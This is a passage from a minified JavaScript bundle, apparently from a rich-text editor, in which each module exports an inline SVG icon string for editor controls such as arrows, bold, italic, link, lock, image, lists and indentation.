13.309,12.578 11.792,12.578 \t\t"/>\n\t</g>\n</g>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 432 432">\n<g>\n\t<g>\n\t\t<polygon points="203.688,96 0,96 0,144 155.688,144 \t\t"/>\n\t\t<polygon points="155.719,288 0,288 0,336 203.719,336 \t\t"/>\n\t\t<rect x="252" y="96"/>\n\t\t<rect/>\n\t\t<rect x="252" y="288"/>\n\t\t<rect y="384"/>\n\t\t<path d="M97.844,230.125c-3.701-3.703-5.856-8.906-5.856-14.141s2.154-10.438,5.856-14.141l9.844-9.844H0v48h107.719\n\t\t\tL97.844,230.125z"/>\n\t\t<polygon points="232,176 232,96 112,216 232,336 232,256 432,256 432,176 \t\t"/>\n\t</g>\n</g>\n</svg>\n'},function(e,t){e.exports='<svg  viewBox="0 0 1792 1792">\n    <path d="M1395 736q0 13-10 23l-466 466q-10 10-23 10t-23-10l-466-466q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l393 393 393-393q10-10 23-10t23 10l50 50q10 10 10 23z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1203 544q0 13-10 23l-393 393 393 393q10 10 10 23t-10 23l-50 50q-10 10-23 10t-23-10l-466-466q-10-10-10-23t10-23l466-466q10-10 23-10t23 10l50 50q10 10 10 23z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1171 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1395 1184q0 13-10 23l-50 50q-10 10-23 10t-23-10l-393-393-393 393q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l466-466q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1411 541l-355 355 355 355 144-144q29-31 70-14 39 17 39 59v448q0 26-19 45t-45 19h-448q-42 0-59-40-17-39 14-69l144-144-355-355-355 355 144 144q31 30 14 69-17 40-59 40h-448q-26 0-45-19t-19-45v-448q0-42 40-59 39-17 69 14l144 144 355-355-355-355-144 144q-19 19-45 19-12 0-24-5-40-17-40-59v-448q0-26 19-45t45-19h448q42 0 59 40 17 39-14 69l-144 144 355 355 355-355-144-144q-31-30-14-69 17-40 59-40h448q26 0 45 19t19 45v448q0 42-39 59-13 5-25 5-26 0-45-19z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1792 896q0 26-19 45l-256 256q-19 19-45 19t-45-19-19-45v-128h-1024v128q0 26-19 45t-45 19-45-19l-256-256q-19-19-19-45t19-45l256-256q19-19 45-19t45 19 19 45v128h1024v-128q0-26 19-45t45-19 45 19l256 256q19 19 19 45z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1596 1385q0 117-79 196t-196 79q-135 0-235-100l-777-776q-113-115-113-271 0-159 110-270t269-111q158 0 273 113l605 606q10 10 10 22 0 16-30.5 46.5t-46.5 30.5q-13 0-23-10l-606-607q-79-77-181-77-106 0-179 75t-73 181q0 105 76 181l776 777q63 63 145 63 64 0 106-42t42-106q0-82-63-145l-581-581q-26-24-60-24-29 0-48 19t-19 48q0 32 25 59l410 410q10 10 10 22 0 16-31 47t-47 31q-12 0-22-10l-410-410q-63-61-63-149 0-82 57-139t139-57q88 0 149 63l581 581q100 98 100 235z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M704 1376v-704q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v704q0 14 9 23t23 9h64q14 0 23-9t9-23zm256 0v-704q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v704q0 14 9 23t23 9h64q14 0 23-9t9-23zm256 0v-704q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v704q0 14 9 23t23 9h64q14 0 23-9t9-23zm-544-992h448l-48-117q-7-9-17-11h-317q-10 2-17 11zm928 32v64q0 14-9 23t-23 9h-96v948q0 83-47 143.5t-113 60.5h-832q-66 0-113-58.5t-47-141.5v-952h-96q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h309l70-167q15-37 54-63t79-26h320q40 0 79 26t54 63l70 167h309q14 0 23 9t9 23z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M747 1521q74 32 140 32 376 0 376-335 0-114-41-180-27-44-61.5-74t-67.5-46.5-80.5-25-84-10.5-94.5-2q-73 0-101 10 0 53-.5 159t-.5 158q0 8-1 67.5t-.5 96.5 4.5 83.5 12 66.5zm-14-746q42 7 109 7 82 0 143-13t110-44.5 74.5-89.5 25.5-142q0-70-29-122.5t-79-82-108-43.5-124-14q-50 0-130 13 0 50 4 151t4 152q0 27-.5 80t-.5 79q0 46 1 69zm-541 889l2-94q15-4 85-16t106-27q7-12 12.5-27t8.5-33.5 5.5-32.5 3-37.5.5-34v-65.5q0-982-22-1025-4-8-22-14.5t-44.5-11-49.5-7-48.5-4.5-30.5-3l-4-83q98-2 340-11.5t373-9.5q23 0 68.5.5t67.5.5q70 0 136.5 13t128.5 42 108 71 74 104.5 28 137.5q0 52-16.5 95.5t-39 72-64.5 57.5-73 45-84 40q154 35 256.5 134t102.5 248q0 100-35 179.5t-93.5 130.5-138 85.5-163.5 48.5-176 14q-44 0-132-3t-132-3q-106 0-307 11t-231 12z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M896 1152q0-36-20-69-1-1-15.5-22.5t-25.5-38-25-44-21-50.5q-4-16-21-16t-21 16q-7 23-21 50.5t-25 44-25.5 38-15.5 22.5q-20 33-20 69 0 53 37.5 90.5t90.5 37.5 90.5-37.5 37.5-90.5zm512-128q0 212-150 362t-362 150-362-150-150-362q0-145 81-275 6-9 62.5-90.5t101-151 99.5-178 83-201.5q9-30 34-47t51-17 51.5 17 33.5 47q28 93 83 201.5t99.5 178 101 151 62.5 90.5q81 127 81 275z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 16 16">\n    <g transform="translate(0,-1036.3622)">\n        <path d="m 2,1050.3622 12,-12"\n              style="fill:none;stroke:#000000;stroke-width:2;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none"/>\n        <path d="m 2,1038.3622 12,12"\n              style="fill:none;stroke:#000000;stroke-width:2;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none"/>\n    </g>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1792 1344v128q0 26-19 45t-45 19h-1664q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1664q26 0 45 19t19 45zm-384-384v128q0 26-19 45t-45 19h-896q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h896q26 0 45 19t19 45zm256-384v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm-384-384v128q0 26-19 45t-45 19h-640q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h640q26 0 45 19t19 45z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M503 1271l-256 256q-10 9-23 9-12 0-23-9-9-10-9-23t9-23l256-256q10-9 23-9t23 9q9 10 9 23t-9 23zm169 41v320q0 14-9 23t-23 9-23-9-9-23v-320q0-14 9-23t23-9 23 9 9 23zm-224-224q0 14-9 23t-23 9h-320q-14 0-23-9t-9-23 9-23 23-9h320q14 0 23 9t9 23zm1264 128q0 120-85 203l-147 146q-83 83-203 83-121 0-204-85l-334-335q-21-21-42-56l239-18 273 274q27 27 68 27.5t68-26.5l147-146q28-28 28-67 0-40-28-68l-274-275 18-239q35 21 56 42l336 336q84 86 84 204zm-617-724l-239 18-273-274q-28-28-68-28-39 0-68 27l-147 146q-28 28-28 67 0 40 28 68l274 274-18 240q-35-21-56-42l-336-336q-84-86-84-204 0-120 85-203l147-146q83-83 203-83 121 0 204 85l334 335q21 21 42 56zm633 84q0 14-9 23t-23 9h-320q-14 0-23-9t-9-23 9-23 23-9h320q14 0 23 9t9 23zm-544-544v320q0 14-9 23t-23 9-23-9-9-23v-320q0-14 9-23t23-9 23 9 9 23zm407 151l-256 256q-11 9-23 9t-23-9q-9-10-9-23t9-23l256-256q10-9 23-9t23 9q9 10 9 23t-9 23z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M813 1299l614-614q19-19 19-45t-19-45l-102-102q-19-19-45-19t-45 19l-467 467-211-211q-19-19-45-19t-45 19l-102 102q-19 19-19 45t19 45l358 358q19 19 45 19t45-19zm851-883v960q0 119-84.5 203.5t-203.5 84.5h-960q-119 0-203.5-84.5t-84.5-203.5v-960q0-119 84.5-203.5t203.5-84.5h960q119 0 203.5 84.5t84.5 203.5z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1472 930v318q0 119-84.5 203.5t-203.5 84.5h-832q-119 0-203.5-84.5t-84.5-203.5v-832q0-119 84.5-203.5t203.5-84.5h832q63 0 117 25 15 7 18 23 3 17-9 29l-49 49q-10 10-23 10-3 0-9-2-23-6-45-6h-832q-66 0-113 47t-47 113v832q0 66 47 113t113 47h832q66 0 113-47t47-113v-254q0-13 9-22l64-64q10-10 23-10 6 0 12 3 20 8 20 29zm231-489l-814 814q-24 24-57 24t-57-24l-430-430q-24-24-24-57t24-57l110-110q24-24 57-24t57 24l263 263 647-647q24-24 57-24t57 24l110 110q24 24 24 57t-24 57z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 16 16"><path d="M16 9v-6h-3v-1c0-0.55-0.45-1-1-1h-11c-0.55 0-1 0.45-1 1v3c0 0.55 0.45 1 1 1h11c0.55 0 1-0.45 1-1v-1h2v4h-9v2h-0.5c-0.276 0-0.5 0.224-0.5 0.5v5c0 0.276 0.224 0.5 0.5 0.5h2c0.276 0 0.5-0.224 0.5-0.5v-5c0-0.276-0.224-0.5-0.5-0.5h-0.5v-1h9zM12 3h-11v-1h11v1z"/></svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M621 1280h595v-595zm-45-45l595-595h-595v595zm1152 77v192q0 14-9 23t-23 9h-224v224q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23v-224h-864q-14 0-23-9t-9-23v-864h-224q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h224v-224q0-14 9-23t23-9h192q14 0 23 9t9 23v224h851l246-247q10-9 23-9t23 9q9 10 9 23t-9 23l-247 246v851h224q14 0 23 9t9 23z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M960 896q26 0 45 19t19 45-19 45-45 19-45-19-19-45 19-45 45-19zm300 64l507 398q28 20 25 56-5 35-35 51l-128 64q-13 7-29 7-17 0-31-8l-690-387-110 66q-8 4-12 5 14 49 10 97-7 77-56 147.5t-132 123.5q-132 84-277 84-136 0-222-78-90-84-79-207 7-76 56-147t131-124q132-84 278-84 83 0 151 31 9-13 22-22l122-73-122-73q-13-9-22-22-68 31-151 31-146 0-278-84-82-53-131-124t-56-147q-5-59 15.5-113t63.5-93q85-79 222-79 145 0 277 84 83 52 132 123t56 148q4 48-10 97 4 1 12 5l110 66 690-387q14-8 31-8 16 0 29 7l128 64q30 16 35 51 3 36-25 56zm-681-260q46-42 21-108t-106-117q-92-59-192-59-74 0-113 36-46 42-21 108t106 117q92 59 192 59 74 0 113-36zm-85 745q81-51 106-117t-21-108q-39-36-113-36-100 0-192 59-81 51-106 117t21 108q39 36 113 36 100 0 192-59zm178-613l96 58v-11q0-36 33-56l14-8-79-47-26 26q-3 3-10 11t-12 12q-2 2-4 3.5t-3 2.5zm224 224l96 32 736-576-128-64-768 431v113l-160 96 9 8q2 2 7 6 4 4 11 12t11 12l26 26zm704 416l128-64-520-408-177 138q-2 3-13 7z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M384 544v576q0 13-9.5 22.5t-22.5 9.5q-14 0-23-9l-288-288q-9-9-9-23t9-23l288-288q9-9 23-9 13 0 22.5 9.5t9.5 22.5zm1408 768v192q0 13-9.5 22.5t-22.5 9.5h-1728q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1728q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1088q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1088q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1088q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1088q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1728q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1728q13 0 22.5 9.5t9.5 22.5z"/></svg>'},function(e,t){e.exports='<svg\n        enable-background="new 0 0 24 24"\n        viewBox="0 0 24 24"\n        xml:space="preserve"\n\n       >\n    <circle cx="12" cy="12" r="2.2"/>\n    <circle cx="12" cy="5" r="2.2"/>\n    <circle cx="12" cy="19" r="2.2"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 128 128" xml:space="preserve">\n    <g>\n        <polygon points="112.4560547,23.3203125 112.4560547,75.8154297 31.4853516,75.8154297 31.4853516,61.953125     16.0131836,72.6357422 0.5410156,83.3164063 16.0131836,93.9990234 31.4853516,104.6796875 31.4853516,90.8183594     112.4560547,90.8183594 112.4560547,90.8339844 127.4589844,90.8339844 127.4589844,23.3203125   "/>\n    </g>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M832 1408l336-384h-768l-336 384h768zm1013-1077q15 34 9.5 71.5t-30.5 65.5l-896 1024q-38 44-96 44h-768q-38 0-69.5-20.5t-47.5-54.5q-15-34-9.5-71.5t30.5-65.5l896-1024q38-44 96-44h768q38 0 69.5 20.5t47.5 54.5z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M1152 512v-472q22 14 36 28l408 408q14 14 28 36h-472zm-128 32q0 40 28 68t68 28h544v1056q0 40-28 68t-68 28h-1344q-40 0-68-28t-28-68v-1600q0-40 28-68t68-28h800v544z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1728 608v704q0 92-66 158t-158 66h-1216q-92 0-158-66t-66-158v-960q0-92 66-158t158-66h320q92 0 158 66t66 158v32h672q92 0 158 66t66 158z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M789 559l-170 450q33 0 136.5 2t160.5 2q19 0 57-2-87-253-184-452zm-725 1105l2-79q23-7 56-12.5t57-10.5 49.5-14.5 44.5-29 31-50.5l237-616 280-724h128q8 14 11 21l205 480q33 78 106 257.5t114 274.5q15 34 58 144.5t72 168.5q20 45 35 57 19 15 88 29.5t84 20.5q6 38 6 57 0 4-.5 13t-.5 13q-63 0-190-8t-191-8q-76 0-215 7t-178 8q0-43 4-78l131-28q1 0 12.5-2.5t15.5-3.5 14.5-4.5 15-6.5 11-8 9-11 2.5-14q0-16-31-96.5t-72-177.5-42-100l-450-2q-26 58-76.5 195.5t-50.5 162.5q0 22 14 37.5t43.5 24.5 48.5 13.5 57 8.5 41 4q1 19 1 58 0 9-2 27-58 0-174.5-10t-174.5-10q-8 0-26.5 4t-21.5 4q-80 14-188 14z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1744 1408q33 0 42 18.5t-11 44.5l-126 162q-20 26-49 26t-49-26l-126-162q-20-26-11-44.5t42-18.5h80v-1024h-80q-33 0-42-18.5t11-44.5l126-162q20-26 49-26t49 26l126 162q20 26 11 44.5t-42 18.5h-80v1024h80zm-1663-1279l54 27q12 5 211 5 44 0 132-2t132-2q36 0 107.5.5t107.5.5h293q6 0 21 .5t20.5 0 16-3 17.5-9 15-17.5l42-1q4 0 14 .5t14 .5q2 112 2 336 0 80-5 109-39 14-68 18-25-44-54-128-3-9-11-48t-14.5-73.5-7.5-35.5q-6-8-12-12.5t-15.5-6-13-2.5-18-.5-16.5.5q-17 0-66.5-.5t-74.5-.5-64 2-71 6q-9 81-8 136 0 94 2 388t2 455q0 16-2.5 71.5t0 91.5 12.5 69q40 21 124 42.5t120 37.5q5 40 5 50 0 14-3 29l-34 1q-76 2-218-8t-207-10q-50 0-151 9t-152 9q-3-51-3-52v-9q17-27 61.5-43t98.5-29 78-27q19-42 19-383 0-101-3-303t-3-303v-117q0-2 .5-15.5t.5-25-1-25.5-3-24-5-14q-11-12-162-12-33 0-93 12t-80 26q-19 13-34 72.5t-31.5 111-42.5 53.5q-42-26-56-44v-383z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 24 24" >\n\t<path d="M22,20.6L3.4,2H8V0H0v8h2V3.4L20.6,22H16v2h8v-8h-2V20.6z M16,0v2h4.7l-6.3,6.3l1.4,1.4L22,3.5V8h2V0H16z   M8.3,14.3L2,20.6V16H0v8h8v-2H3.5l6.3-6.3L8.3,14.3z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1600 736v192q0 40-28 68t-68 28h-1216q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h1216q40 0 68 28t28 68z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M576 576q0 80-56 136t-136 56-136-56-56-136 56-136 136-56 136 56 56 136zm1024 384v448h-1408v-192l320-320 160 160 512-512zm96-704h-1600q-13 0-22.5 9.5t-9.5 22.5v1216q0 13 9.5 22.5t22.5 9.5h1600q13 0 22.5-9.5t9.5-22.5v-1216q0-13-9.5-22.5t-22.5-9.5zm160 32v1216q0 66-47 113t-113 47h-1600q-66 0-113-47t-47-113v-1216q0-66 47-113t113-47h1600q66 0 113 47t47 113z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M352 832q0 14-9 23l-288 288q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-576q0-13 9.5-22.5t22.5-9.5q14 0 23 9l288 288q9 9 9 23zm1440 480v192q0 13-9.5 22.5t-22.5 9.5h-1728q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1728q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1088q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1088q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1088q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1088q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1728q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1728q13 0 22.5 9.5t9.5 22.5z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1152 1376v-160q0-14-9-23t-23-9h-96v-512q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v160q0 14 9 23t23 9h96v320h-96q-14 0-23 9t-9 23v160q0 14 9 23t23 9h448q14 0 23-9t9-23zm-128-896v-160q0-14-9-23t-23-9h-192q-14 0-23 9t-9 23v160q0 14 9 23t23 9h192q14 0 23-9t9-23zm640 416q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M384 1662l17-85q6-2 81.5-21.5t111.5-37.5q28-35 41-101 1-7 62-289t114-543.5 52-296.5v-25q-24-13-54.5-18.5t-69.5-8-58-5.5l19-103q33 2 120 6.5t149.5 7 120.5 2.5q48 0 98.5-2.5t121-7 98.5-6.5q-5 39-19 89-30 10-101.5 28.5t-108.5 33.5q-8 19-14 42.5t-9 40-7.5 45.5-6.5 42q-27 148-87.5 419.5t-77.5 355.5q-2 9-13 58t-20 90-16 83.5-6 57.5l1 18q17 4 185 31-3 44-16 99-11 0-32.5 1.5t-32.5 1.5q-29 0-87-10t-86-10q-138-2-206-2-51 0-143 9t-121 11z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1792 1344v128q0 26-19 45t-45 19h-1664q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1664q26 0 45 19t19 45zm0-384v128q0 26-19 45t-45 19h-1664q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1664q26 0 45 19t19 45zm0-384v128q0 26-19 45t-45 19h-1664q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1664q26 0 45 19t19 45zm0-384v128q0 26-19 45t-45 19h-1664q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1664q26 0 45 19t19 45z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1792 1344v128q0 26-19 45t-45 19h-1664q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1664q26 0 45 19t19 45zm-384-384v128q0 26-19 45t-45 19h-1280q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1280q26 0 45 19t19 45zm256-384v128q0 26-19 45t-45 19h-1536q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1536q26 0 45 19t19 45zm-384-384v128q0 26-19 45t-45 19h-1152q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1152q26 0 45 19t19 45z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1520 1216q0-40-28-68l-208-208q-28-28-68-28-42 0-72 32 3 3 19 18.5t21.5 21.5 15 19 13 25.5 3.5 27.5q0 40-28 68t-68 28q-15 0-27.5-3.5t-25.5-13-19-15-21.5-21.5-18.5-19q-33 31-33 73 0 40 28 68l206 207q27 27 68 27 40 0 68-26l147-146q28-28 28-67zm-703-705q0-40-28-68l-206-207q-28-28-68-28-39 0-68 27l-147 146q-28 28-28 67 0 40 28 68l208 208q27 27 68 27 42 0 72-31-3-3-19-18.5t-21.5-21.5-15-19-13-25.5-3.5-27.5q0-40 28-68t68-28q15 0 27.5 3.5t25.5 13 19 15 21.5 21.5 18.5 19q33-31 33-73zm895 705q0 120-85 203l-147 146q-83 83-203 83-121 0-204-85l-206-207q-83-83-83-203 0-123 88-209l-88-88q-86 88-208 88-120 0-204-84l-208-208q-84-84-84-204t85-203l147-146q83-83 203-83 121 0 204 85l206 207q83 83 83 203 0 123-88 209l88 88q86-88 208-88 120 0 204 84l208 208q84 84 84 204z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M640 768h512v-192q0-106-75-181t-181-75-181 75-75 181v192zm832 96v576q0 40-28 68t-68 28h-960q-40 0-68-28t-28-68v-576q0-40 28-68t68-28h32v-192q0-184 132-316t316-132 316 132 132 316v192h32q40 0 68 28t28 68z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg>'},function(e,t){e.exports='<svg\n     viewBox="0 0 312 312">\n    <g transform="translate(0.000000,312.000000) scale(0.100000,-0.100000)" stroke="none">\n        <path d="M50 3109 c0 -7 -11 -22 -25 -35 l-25 -23 0 -961 0 -961 32 -29 32\n-30 501 -2 500 -3 3 -502 2 -502 31 -30 31 -31 958 0 958 0 23 25 c13 13 30\n25 37 25 9 0 12 199 12 960 0 686 -3 960 -11 960 -6 0 -24 12 -40 28 l-29 27\n-503 5 -502 5 -5 502 -5 503 -28 29 c-15 16 -27 34 -27 40 0 8 -274 11 -960\n11 -710 0 -960 -3 -960 -11z m1738 -698 l2 -453 -40 -40 c-22 -22 -40 -43 -40\n-47 0 -4 36 -42 79 -85 88 -87 82 -87 141 -23 l26 27 455 -2 454 -3 0 -775 0\n-775 -775 0 -775 0 -3 450 -2 449 47 48 47 48 -82 80 c-44 44 -84 80 -87 80\n-3 0 -25 -18 -48 -40 l-41 -40 -456 2 -455 3 -3 765 c-1 421 0 771 3 778 3 10\n164 12 777 10 l773 -3 3 -454z"/>\n        <path d="M607 2492 c-42 -42 -77 -82 -77 -87 0 -6 86 -96 190 -200 105 -104\n190 -197 190 -205 0 -8 -41 -56 -92 -107 -65 -65 -87 -94 -77 -98 8 -3 138 -4\n289 -3 l275 3 3 275 c1 151 0 281 -3 289 -4 10 -35 -14 -103 -82 -54 -53 -103\n-97 -109 -97 -7 0 -99 88 -206 195 -107 107 -196 195 -198 195 -3 0 -39 -35\n-82 -78z"/>\n        <path d="M1470 1639 c-47 -49 -87 -91 -89 -94 -5 -6 149 -165 160 -165 9 0\n189 179 189 188 0 12 -154 162 -165 161 -6 0 -48 -41 -95 -90z"/>\n        <path d="M1797 1303 c-9 -8 -9 -568 0 -576 4 -4 50 36 103 88 54 52 101 95\n106 95 5 0 95 -85 199 -190 104 -104 194 -190 200 -190 6 0 46 36 90 80 l79\n79 -197 196 c-108 108 -197 199 -197 203 0 4 45 52 99 106 55 55 98 103 95\n108 -6 10 -568 11 -577 1z"/>\n    </g>\n</svg>\n'},function(e,t){e.exports='<svg role="img" viewBox="0 0 1792 1792">\n    <path d="M381 1620q0 80-54.5 126t-135.5 46q-106 0-172-66l57-88q49 45 106 45 29 0 50.5-14.5t21.5-42.5q0-64-105-56l-26-56q8-10 32.5-43.5t42.5-54 37-38.5v-1q-16 0-48.5 1t-48.5 1v53h-106v-152h333v88l-95 115q51 12 81 49t30 88zm2-627v159h-362q-6-36-6-54 0-51 23.5-93t56.5-68 66-47.5 56.5-43.5 23.5-45q0-25-14.5-38.5t-39.5-13.5q-46 0-81 58l-85-59q24-51 71.5-79.5t105.5-28.5q73 0 123 41.5t50 112.5q0 50-34 91.5t-75 64.5-75.5 50.5-35.5 52.5h127v-60h105zm1409 319v192q0 13-9.5 22.5t-22.5 9.5h-1216q-13 0-22.5-9.5t-9.5-22.5v-192q0-14 9-23t23-9h1216q13 0 22.5 9.5t9.5 22.5zm-1408-899v99h-335v-99h107q0-41 .5-122t.5-121v-12h-2q-8 17-50 54l-71-76 136-127h106v404h108zm1408 387v192q0 13-9.5 22.5t-22.5 9.5h-1216q-13 0-22.5-9.5t-9.5-22.5v-192q0-14 9-23t23-9h1216q13 0 22.5 9.5t9.5 22.5zm0-512v192q0 13-9.5 22.5t-22.5 9.5h-1216q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1216q13 0 22.5 9.5t9.5 22.5z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 270 270">\n\t<path d="m240.443652,220.45085l-47.410809,0l0,-10.342138c13.89973,-8.43655 25.752896,-19.844464 34.686646,-33.469923c11.445525,-17.455846 17.496072,-37.709239 17.496072,-58.570077c0,-59.589197 -49.208516,-108.068714 -109.693558,-108.068714s-109.69263,48.479517 -109.69263,108.069628c0,20.860839 6.050547,41.113316 17.497001,58.570077c8.93375,13.625459 20.787845,25.032458 34.686646,33.469008l0,10.342138l-47.412666,0c-10.256959,0 -18.571354,8.191376 -18.571354,18.296574c0,10.105198 8.314395,18.296574 18.571354,18.296574l65.98402,0c10.256959,0 18.571354,-8.191376 18.571354,-18.296574l0,-39.496814c0,-7.073455 -4.137698,-13.51202 -10.626529,-16.537358c-25.24497,-11.772016 -41.557118,-37.145704 -41.557118,-64.643625c0,-39.411735 32.545369,-71.476481 72.549922,-71.476481c40.004553,0 72.550851,32.064746 72.550851,71.476481c0,27.497006 -16.312149,52.87161 -41.557118,64.643625c-6.487902,3.026253 -10.6256,9.464818 -10.6256,16.537358l0,39.496814c0,10.105198 8.314395,18.296574 18.571354,18.296574l65.982163,0c10.256959,0 18.571354,-8.191376 18.571354,-18.296574c0,-10.105198 -8.314395,-18.296574 -18.571354,-18.296574z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M384 544v576q0 13-9.5 22.5t-22.5 9.5q-14 0-23-9l-288-288q-9-9-9-23t9-23l288-288q9-9 23-9 13 0 22.5 9.5t9.5 22.5zm1408 768v192q0 13-9.5 22.5t-22.5 9.5h-1728q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1728q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1088q-13 